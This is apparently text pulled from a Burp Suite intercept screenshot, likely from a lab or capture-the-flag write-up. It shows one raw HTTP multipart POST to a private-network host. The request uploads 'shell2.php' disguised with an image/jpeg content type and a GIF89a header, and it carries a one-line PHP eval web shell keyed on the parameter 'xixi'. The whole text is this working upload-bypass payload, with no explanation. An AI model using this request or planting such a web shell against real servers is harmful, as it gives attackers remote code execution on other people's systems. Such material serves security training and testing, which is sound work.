 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.10.41:32782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.41:32782/
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------26443142615463
13 Content-Length: 333
14
15 -----------------------------26443142615463
16 Content-Disposition: form-data; name="file"; filename="shell2.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_REQUEST['xixi']);?>
21 -----------------------------26443142615463
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------26443142615463--
26